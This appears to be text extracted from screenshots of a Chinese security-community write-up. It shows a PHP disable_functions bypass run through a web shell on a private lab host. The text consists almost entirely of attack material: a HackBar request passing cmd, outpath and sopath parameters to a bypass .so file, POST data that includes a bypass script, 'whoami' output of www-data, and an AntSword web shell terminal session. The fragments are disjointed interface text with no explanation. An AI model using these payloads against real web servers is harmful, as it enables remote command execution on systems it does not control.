 192.168.111.130/1.php?cmd=whoami&
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
192.168.111.130/1.php?cmd=whoami&outpath=/tmp/yy&sopath=/var/tmp/bypass_disablefunc_x64.so
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
shell=include("/var/tmp/bypass_disablefunc.php");
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/yy 2>&1
output:
www-data
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.130
>_ 192.168.111.130
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux SD 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
ret=127
(www-data:ret=) $ ls
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ ifconfig
ret=127
(www-data:ret=) $ whoami
ret=127
(www-data:ret=) $
先知社区